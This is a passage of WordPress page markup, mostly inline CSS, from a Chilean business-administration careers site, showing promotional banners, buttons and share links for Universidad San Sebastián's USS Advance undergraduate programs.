position:relative;
}
}

</style>
<div class="tdi_111_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_111_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://carreraingenieriaindustrial.cl/wp-content/uploads/2022/08/fondo-cp2.png") !important;
background-repeat: no-repeat !important;
background-size:contain !important;
opacity:50% !important;
background-position:center top !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_111_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
opacity:0% !important;
}
}
</style></div></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_113 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_113{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_113 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }
</style><a href="https://www.advance.uss.cl/" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/08/head-banner.jpg"  title="Carreras Advance de Universidad San Sebastián" alt="Carreras Advance de Universidad San Sebastián" width="1892" height="181"></a></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_114 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>

/* inline tdc_css att */

.tdi_114{
margin-top:5px !important;
margin-bottom:10px !important;
padding-right:20px !important;
padding-left:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_114{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_114 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }
</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/08/titulo-banner-pc.png"  title="Carreras Advance de Universidad San Sebastián" alt="Carreras Advance de Universidad San Sebastián" width="1894" height="109"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_115 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_115 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_115{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_115 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }
</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/08/titulo-banner.png"  title="Carreras Advance de Universidad San Sebastián" alt="Carreras Advance de Universidad San Sebastián" width="906" height="496"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_116 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" >
<style>

/* inline tdc_css att */

.tdi_116{
margin-top:15px !important;
margin-bottom:10px !important;
margin-left:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_116{
margin-bottom:10px !important;
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_116{
                    text-align: left !important;
                }.tdi_116 .tdm-descr{
                    color: var(--accent-color);
                
					font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;
				}
</style><p class="tdm-descr">► Obtención de un <strong>Título Profesional y Licenciatura.</strong></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_117 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117" >
<style>

/* inline tdc_css att */

.tdi_117{
margin-bottom:10px !important;
margin-left:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_117{
margin-bottom:10px !important;
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_117{
                    text-align: left !important;
                }.tdi_117 .tdm-descr{
                    color: var(--accent-color);
                
					font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;
				}
</style><p class="tdm-descr">► Valida tus <strong>estudios previos y experiencia.</strong>
</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_118 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_118" >
<style>

/* inline tdc_css att */

.tdi_118{
margin-bottom:10px !important;
margin-left:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_118{
margin-bottom:10px !important;
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_118{
                    text-align: left !important;
                }.tdi_118 .tdm-descr{
                    color: var(--accent-color);
                
					font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;
				}
</style><p class="tdm-descr">► Carreras de pregrado <strong>mas breves que una tradicional.</strong></p></div><div class="tdm_block td_block_wrap tdm_block_button tdi_119 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119"     >
<style>

/* inline tdc_css att */

.tdi_119{
margin-bottom:10px !important;
padding-left:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_119{
margin-top:0px !important;
margin-bottom:0px !important;
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_119 .tdm-btn{
                    height: auto;
                    padding: 10px 10px 10px 10px ;
                }

/* phone */
@media (max-width: 767px){
.tdi_119 .tdm-btn{
                    height: auto;
                    padding: 10px 30px 30px 0px;
                }
}
</style>
<style>
body .tdi_120{
					background-color: rgba(255,255,255,0);
				}body .tdi_120:before{
					background-color: rgba(255,255,255,0);
				}.tdi_120 .tdm-btn-text,
				.tdi_120 i{
					color: var(--accent-color);
				}.tdi_120 svg{
				    fill: var(--accent-color);
				}.tdi_120 svg *{
				    fill: inherit;
				}body .tdi_120:hover .tdm-btn-text,
				body .tdi_120:hover i{
					color: var(--accent-color);
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_120:hover svg{
				    fill: var(--accent-color);
				}body .tdi_120:hover svg *{
				    fill: inherit;
				}.tdi_120{
                    padding: 10px 10px 10px 10px ;
                    height: auto;
                    line-height: 1;
                
					font-family:Montserrat !important;font-size:14px !important;font-weight:600 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_120{
                    padding: 10px 30px 30px 0px;
                    height: auto;
                    line-height: 1;
                
					font-family:Montserrat !important;font-size:16px !important;font-weight:600 !important;
				}
}
</style><div class="tds-button td-fix-index"><a 
                href="https://www.advance.uss.cl/" 
                class="tds-button1 tdm-btn tdm-btn-lg tdi_120"  target="_blank" ><span class="tdm-btn-text">Ver Más...</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_121 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121" >
<style>

/* inline tdc_css att */

.tdi_121{
margin-top:20px !important;
margin-bottom:10px !important;
margin-left:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_121{
margin-top:10px !important;
margin-bottom:10px !important;
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_121{
                    text-align: left !important;
                }.tdi_121 .tdm-descr{
                    color: var(--accent-color);
                
					font-family:Montserrat !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}
</style><p class="tdm-descr">¿QUÉ ES ADVANCE?</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_122 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_122" >
<style>

/* inline tdc_css att */

.tdi_122{
margin-top:15px !important;
margin-bottom:10px !important;
margin-left:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_122{
margin-bottom:10px !important;
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_122{
                    text-align: left !important;
                }.tdi_122 .tdm-descr{
                    color: var(--accent-color);
                
					font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;
				}
</style><p class="tdm-descr">✓ <strong>COMPATIBLE: </strong> Compatibles con la vida familiar y laboral</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_123 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_123" >
<style>

/* inline tdc_css att */

.tdi_123{
margin-top:10px !important;
margin-bottom:10px !important;
margin-left:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_123{
margin-bottom:10px !important;
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_123{
                    text-align: left !important;
                }.tdi_123 .tdm-descr{
                    color: var(--accent-color);
                
					font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;
				}
</style><p class="tdm-descr">✓ <strong>AMBIENTE PROFESIONAL: </strong>Estudiantes y docentes de todos los rubros.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_124 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style>

/* inline tdc_css att */

.tdi_124{
margin-top:10px !important;
margin-bottom:10px !important;
margin-left:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_124{
margin-bottom:10px !important;
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_124{
                    text-align: left !important;
                }.tdi_124 .tdm-descr{
                    color: var(--accent-color);
                
					font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;
				}
</style><p class="tdm-descr">✓ <strong>DURACIÓN EJECUTIVA: </strong>Carreras desde 2 años.</p></div><div class="tdm_block td_block_wrap tdm_block_button tdi_125 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_125"     >
<style>

/* inline tdc_css att */

.tdi_125{
margin-top:20px !important;
margin-bottom:20px !important;
padding-left:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_125{
margin-bottom:10px !important;
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_125 .tdm-btn{
                    height: auto;
                    padding: 15px;
                }

/* phone */
@media (max-width: 767px){
.tdi_125 .tdm-btn{
                    height: auto;
                    padding: 20px;
                }
}
</style>
<style>
body .tdi_126{
					background-color: #e85500;
				}body .tdi_126:before{
					background: -webkit-linear-gradient(-90deg,#e24a1b,#e23400);background: linear-gradient(-90deg,#e24a1b,#e23400);
				}body .tdi_126:hover:before{
					opacity: 1;
				}.tdi_126 .tdm-btn-text,
				.tdi_126 i{
					color: var(--accent-color);
				}.tdi_126 svg{
				    fill: var(--accent-color);
				}.tdi_126 svg *{
				    fill: inherit;
				}body .tdi_126:hover .tdm-btn-text,
				body .tdi_126:hover i{
					color: var(--accent-color);
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_126:hover svg{
				    fill: var(--accent-color);
				}body .tdi_126:hover svg *{
				    fill: inherit;
				}.tdi_126{
                    padding: 15px;
                    height: auto;
                    line-height: 1;
                
					font-family:Montserrat !important;font-size:14px !important;font-weight:600 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_126{
                    padding: 20px;
                    height: auto;
                    line-height: 1;
                
					font-family:Montserrat !important;font-size:15px !important;font-weight:600 !important;
				}
}
</style><div class="tds-button td-fix-index"><a 
                href="https://www.advance.uss.cl/" 
                class="tds-button1 tdm-btn tdm-btn-lg tdi_126"  target="_blank" ><span class="tdm-btn-text">Más Información</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_127 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127"     >
<style>

/* inline tdc_css att */

.tdi_127{
margin-top:20px !important;
margin-bottom:20px !important;
padding-left:10px !important;
border-color:#ffffff !important;
border-style:solid !important;
border-width:0 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_127{
margin-top:0px !important;
margin-bottom:20px !important;
padding-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_127 .tdm-btn{
                    height: auto;
                    padding: 15px;
                }

/* phone */
@media (max-width: 767px){
.tdi_127 .tdm-btn{
                    height: auto;
                    padding: 20px 20px 20px 20px;
                }
}
</style>
<style>
.tdi_128{
                    padding: 15px;
                    height: auto;
                    line-height: 1;
                
					font-family:Montserrat !important;font-size:14px !important;font-weight:600 !important;
				}.tdi_128 svg{
					width: 14px;
                    height: auto;
				
				    fill: var(--accent-color);
				}body .tdi_128:after{
					background-color: var(--custom-color-4);
				}body .tdi_128 .tdm-btn-text,
				body .tdi_128 i{
					color: var(--accent-color);
				}.tdi_128 svg *{
				    fill: inherit;
				}body .tdi_128:hover .tdm-btn-text,
				body .tdi_128:hover i{
					color: var(--accent-color);
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_128:hover svg{
				    fill: var(--accent-color);
				}body .tdi_128:hover svg *{
				    fill: inherit;
				}body .tdi_128:before{
					border-color: #ffffff;
				}body .tdi_128:hover:before{
					border-color: var(--accent-color);
				}.tdi_128:before{
					border-width: 1px;
				
					border-style: solid;
				}

/* phone */
@media (max-width: 767px){
.tdi_128{
                    padding: 20px 20px 20px 20px;
                    height: auto;
                    line-height: 1;
                }
}
</style><div class="tds-button td-fix-index"><a href="https://www.advance.uss.cl/" class="tds-button2 tdm-btn tdm-btn-lg tdi_128"  target="_blank" ><span class="tdm-btn-text">Ver Carreras Online</span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_130  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_130{
                    vertical-align: baseline;
                }.tdi_130 > .wpb_wrapper,
				.tdi_130 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_130 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_130 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_130 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div></p>
</aside></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_131 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_131" >
<style>

/* inline tdc_css att */

.tdi_131{
margin-top:50px !important;
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdi_131{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_131 .tdm-descr{
                    color: var(--custom-color-2);
                
					font-family:Montserrat !important;font-size:15px !important;font-weight:500 !important;
				}
</style><p class="tdm-descr">¡Comparte este artículo!</p></div><div class="td_block_wrap tdb_single_post_share tdi_132 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" >
<style>
/* custom css */
.tdi_132 .td-post-sharing,
				.tdi_132 .tdb-share-classic{
					text-align: center;
				}
</style><div id="tdi_132" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://carreraadministraciondeempresas.cl/conoce-el-trabajo-del-administrador-en-las-pymes/&title=Conoce+el+trabajo+del+Administrador+en+las+Pymes" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcarreraadministraciondeempresas.cl%2Fconoce-el-trabajo-del-administrador-en-las-pymes%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Conoce+el+trabajo+del+Administrador+en+las+Pymes&url=https%3A%2F%2Fcarreraadministraciondeempresas.cl%2Fconoce-el-trabajo-del-administrador-en-las-pymes%2F&via=Administraci%C3%B3n+de+Empresas" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://carreraadministraciondeempresas.cl/conoce-el-trabajo-del-administrador-en-las-pymes/&amp;media=https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/01/01-1524.jpeg&description=Conoce+el+trabajo+del+Administrador+en+las+Pymes" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Conoce+el+trabajo+del+Administrador+en+las+Pymes %0A%0A https://carreraadministraciondeempresas.cl/conoce-el-trabajo-del-administrador-en-las-pymes/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_132" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_single_image td_block_wrap td-animation-stack td_block_wrap vc_single_image tdi_133  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_133"><a 
			class="td_single_image_bg td-lazy-img" 
			data-type="css_image" 
			data-img-url="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/08/banner_horizontal-pc.jpg"  
			href="https://www.advance.uss.cl/"  target="_blank"  title="Carreras Advance de Universidad San Sebastián"  ></a>
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_133{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_133 .td_single_image_bg{
					height: 200px;
					padding-bottom: 0;
				
				background-size: contain;
				
                background-repeat: no-repeat;
				
                background-position: center top;
				}.tdi_133:hover .td_single_image_bg:before{
                    opacity: 0;
                }
</style></div><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_135 " ><aside class="td_block_template_1 widget widget_block"><p><div id="tdi_136" class="tdc-zone"><div class="tdc_zone tdi_137  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_137{
                    min-height: 0;
                }
</style><div id="tdi_138" class="tdc-row"><div class="vc_row tdi_139  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_139,
                .tdi_139 .tdc-columns{
                    min-height: 0;
                }.tdi_139,
				.tdi_139 .tdc-columns{
				    display: block;
				}.tdi_139 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_141  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_141{
                    vertical-align: baseline;
                }.tdi_141 > .wpb_wrapper,
				.tdi_141 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_141 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_141 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_141 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_143  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_143{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_143,
				.tdi_143 .tdc-inner-columns{
				    display: block;
				}.tdi_143 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_145  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_145{
                    vertical-align: baseline;
                }.tdi_145 .vc_column-inner > .wpb_wrapper,
				.tdi_145 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_145 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_146 td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_146" >
<style>
.td_block_template_3 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_3 .td-block-title > * {
                background-color: #000;
                color: #fff;
                padding: 0 10px;
            }
            .td_block_template_3 .td-related-title a {
                margin-right: 10px;
            }
            @media (max-width: 767px) {
                .td_block_template_3 .td-related-title a {
                    margin-right: 0;
                    font-size: 14px;
                }
            }
            .td_block_template_3 .td-related-title .td-cur-simple-item {
                background-color: #4db2ec;
            }
            @-moz-document url-prefix() {
                .td_block_template_3 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
            
            

            
            .td-theme-wrap .tdi_146 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_146 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_146 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_146 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_146 .td-subcat-dropdown:hover .td-subcat-more i {
                color: var(--custom-color-1);
            }
            
            .td-theme-wrap .tdi_146 .td-block-title > * {
                background-color: var(--custom-color-1);
            }

            
            .td-theme-wrap .tdi_146 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_146 .td_quote_on_blocks,
            .td-theme-wrap .tdi_146 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_146 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_146 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_146 .td-instagram-user a {
                color: var(--custom-color-1);
            }

            .td-theme-wrap .tdi_146 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_146 .td-load-more-wrap a:hover {
                background-color: var(--custom-color-1);
                border-color: var(--custom-color-1);
            }

            .td-theme-wrap .tdi_146 .td-read-more a,
            .td-theme-wrap .tdi_146 .td-weather-information:before,
            .td-theme-wrap .tdi_146 .td-weather-week:before,
            .td-theme-wrap .tdi_146 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_146 .td-post-category,
            .td-theme-wrap .tdi_146 .td-post-category:hover {
                background-color: var(--custom-color-1);
            }
/* inline tdc_css att */

.tdi_146{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
body .tdi_146 .td-block-title a,
				body .tdi_146 .td-block-title span{
					font-family:Montserrat !important;font-size:13px !important;font-weight:400 !important;text-transform:uppercase !important;
				}body .tdi_146 .td-block-title{
					text-align: center;
				}body .tdi_146.td_block_template_4 .td-block-title > *:before,
				body .tdi_146.td_block_template_17 .td-block-title:after,
				body .tdi_146.td_block_template_13 .td-block-subtitle,
				body .tdi_146.td_block_template_9 .td-block-title:after{
				    right: 0;
				    left: 0;
				}body .tdi_146.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}body .tdi_146.td_block_template_8 .td-block-title > *{
					padding-left: 20px;
					padding-right: 20px;
				}

/* phone */
@media (max-width: 767px){
body .tdi_146 .td-block-title a,
				body .tdi_146 .td-block-title span{
					font-family:Montserrat !important;font-size:15px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Programas USS Advance</span></h4></div></div></div></div></div></div><div class="vc_row_inner tdi_148  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_148{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_148,
				.tdi_148 .tdc-inner-columns{
				    display: block;
				}.tdi_148 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_148 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_148 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_148{
margin-bottom:30px !important;
}

.tdi_148 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_150  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_150{
                    vertical-align: baseline;
                }.tdi_150 .vc_column-inner > .wpb_wrapper,
				.tdi_150 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_150 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_151 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_151" >
<style>

/* inline tdc_css att */

.tdi_151{
margin-bottom:0px !important;
border-color:var(--administracion) !important;
border-style:solid !important;
border-width: 0px 0px 0px 0px !important;
}

</style>
<style>
/* custom css */
body .td-theme-wrap .tdi_151 .tdm-caption{
                    color: #ffffff;
                
                    padding-left: 10px;
                    padding-right: 10px;
                    background-color: #0064c9;
                }body .tdi_151 .tdm-caption{
					font-family:Montserrat !important;font-size:11px !important;line-height:0.6 !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_151 .tdm-inline-image-wrap:hover:before{
                    opacity: 0;
                }

/* phone */
@media (max-width: 767px){
body .tdi_151 .tdm-caption{
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}
</style><a href="https://www.advance.uss.cl/carreras/ingenieria-en-administracion-de-empresas-mencion-gestion-empresarial/" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" data-type="image_tag" data-img-url="https://carreraadministraciondeempresas.cl/wp-content/uploads/2022/08/01-696x430.jpg"  title="01" width="696" height="430"></a><div class="tdm-caption">USS Advance</div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_152 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_152" >
<style>

/* inline tdc_css att */

.tdi_152{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:5px !important;
padding-left:10px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_152{
                    text-align: left !important;
                }.tdi_152 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:15px !important;line-height:1.1 !important;font-weight:600 !important;
				}
</style>
<div class="tdi_152_rand_style td-element-style"><style>
.tdi_152_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr">INGENIERÍA EN ADMINISTRACIÓN DE EMPRESAS MENCIÓN GESTIÓN EMPRESARIAL</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_153 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_153" >
<style>

/* inline tdc_css att */

.tdi_153{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:5px !important;
padding-left:10px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_153{
                    text-align: left !important;
                }.tdi_153 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:11px !important;line-height:1.1 !important;font-weight:400 !important;
				}
</style>
<div class="tdi_153_rand_style td-element-style"><style>
.tdi_153_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr">Obtén un <strong>Título Profesional y Licenciatura</strong></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_154 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_154" >
<style>

/* inline tdc_css att */

.tdi_154{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:5px !important;
padding-left:10px !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_154{
                    text-align: left !important;
                }.tdi_154 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:11px !important;line-height:1.1 !important;font-weight:400 !important;
				}
</style>
<div class="tdi_154_rand_style td-element-style"><style>
.tdi_154_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr"><strong>Valida tus estudios</strong> previos y experiencia</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_155 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_155" >
<style>

/* inline tdc_css att */

.tdi_155{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:20px !important;
padding-left:10px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_155{
padding-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_155{
                    text-align: left !important;
                }.tdi_155 .tdm-descr{
                    color: var(--titulo-landing-page);
                
					font-family:Montserrat !important;font-size:11px !important;line-height:1.1 !important;font-weight:400 !important;
				}
</style>
<div class="tdi_155_rand_style td-element-style"><style>
.tdi_155_rand_style{
background-color:#ebeff6 !important;
}
 </style></div><p class="tdm-descr">Carreras de pregrado <strong>más breves</strong></p></div><div class="tdm_block td_block_wrap tdm_block_button tdi_156 tdm-block-button-full tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_156"     >
<style>

/* inline tdc_css att */

.tdi_156{
margin-top:-1px !important;
}

</style>
<style>
/* custom css */
.tdi_156 .tdm-btn{
                    height: auto;
                    padding: 10px;
                }

/* phone */
@media (max-width: 767px){
.tdi_156 .tdm-btn{
                    height: auto;
                    padding: 15px;
                }
}
</style>
<style>
body .tdi_157{
					background-color: var(--custom-color-2);
				}body .tdi_157:before{
					background-color: var(--custom-color-3);
				}.tdi_157 .tdm-btn-text,
				.tdi_157 i{
					color: var(--accent-color);
				}.tdi_157 svg{
				    fill: var(--accent-color);
				}.tdi_157 svg *{
				    fill: inherit;
